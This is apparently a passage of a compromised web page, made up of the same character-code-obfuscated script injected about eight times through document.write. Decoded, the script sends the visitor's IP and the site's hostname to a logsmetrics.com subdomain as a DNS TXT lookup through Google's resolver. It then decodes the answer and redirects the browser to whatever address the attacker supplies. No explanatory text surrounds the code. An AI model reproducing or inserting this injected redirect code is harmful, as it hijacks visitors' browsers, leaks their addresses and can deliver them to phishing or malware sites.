101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,